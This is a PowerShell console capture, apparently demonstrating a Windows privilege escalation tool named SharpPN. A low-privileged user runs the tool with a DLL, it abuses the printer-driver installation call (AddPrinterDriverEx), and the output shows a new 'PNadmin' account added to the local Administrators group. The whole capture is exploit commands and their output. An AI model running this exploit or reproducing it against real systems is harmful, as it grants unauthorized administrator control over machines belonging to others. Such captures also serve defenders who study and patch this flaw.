 PS C:\Users\user> whoami /priv; `
>> Write-Host -fore Cyan "`r`nAdministrators: $(Get-LocalGroupMember -Group Administrators)`r`n";`
>> C:\Users\Public\Desktop\SharpPN.exe -dll C:\Users\Public\Desktop\sharppndemo.dll;`
>> Write-Host -fore Green "`r`nAdministrators: $(Get-LocalGroupMember -Group Administrators)`r`n";
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
Administrators: SHARPPN-PC\Administrator
[*] DriverName: unkombbd
[*] EnumPrinterDrivers: Success!
[*] AddPrinterDriverEx: Success!
[+] PN Success!
Administrators: SHARPPN-PC\Administrator SHARPPN-PC\PNadmin
PS C:\Users\user>